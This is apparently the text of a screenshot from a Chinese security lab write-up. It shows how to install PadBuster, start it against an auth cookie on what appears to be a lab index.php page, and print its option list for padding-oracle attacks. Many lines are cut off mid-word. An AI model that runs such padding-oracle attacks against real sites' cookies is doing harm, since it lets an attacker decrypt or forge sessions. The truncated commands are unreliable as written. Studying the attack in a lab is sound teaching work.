 68 获取工具，安装依赖
69
70 ```
71 git clone https://githu
PadBuster.git
72 cd PadBuster
73
74 perl -MCPAN -eshell
75 cpan> install Bundle::L
76 sudo apt-get install li
77 ```
78 使用 PadBuster 进行自动化
79
80 `perl padBuster.pl http
index.php z5MVIy4fwGHNh
--cookies auth=z5MVIy4f
-encoding 0`
81 ![漏洞利用](img/bug.png)
82
cuc@jsw01: ~/PadBuster
-ciphertext [Bytes]: CipherText for Intermediate Bytes (He
-cookies [HTTP Cookies]: Cookies (name1=value1; name2=valu
-encoding [0-4]: Encoding Format of Sample (Default 0)
0=Base64, 1=Lower HEX, 2=Upper HEX
3=.NET UrlToken, 4=WebSafe Base64
-encodedtext [Encoded String]: Data to Encrypt (Encoded)
-error [Error String]: Padding Error Message
-headers [HTTP Headers]: Custom Headers (name1::value1;nam
-interactive: Prompt for confirmation on decrypted bytes
-intermediate [Bytes]: Intermediate Bytes for CipherText (
-log: Generate log files (creates folder PadBuster.DDMMYY)
-noencode: Do not URL-encode the payload (encoded by defau
-noiv: Sample does not include IV (decrypt first block)
-plaintext [String]: Plain-Text to Encrypt
-post [Post Data]: HTTP Post Data String
-prefix [Prefix]: Prefix bytes to append to each sample (E
-proxy [address:port]: Use HTTP/S Proxy
-proxyauth [username:password]: Proxy Authentication
-resume [Block Number]: Resume at this block number
-usebody: Use response body content for response analysis
-verbose: Be Verbose
-veryverbose: Be Very Verbose (Debug Only)
cuc@jsw01:~/PadBuster$
sw
git clone https://github.com/AonCybe
cd PadBuster
perl -MCPAN -eshell
cpan> install Bundle::LWP
sudo apt-get install libcrypt-ssleay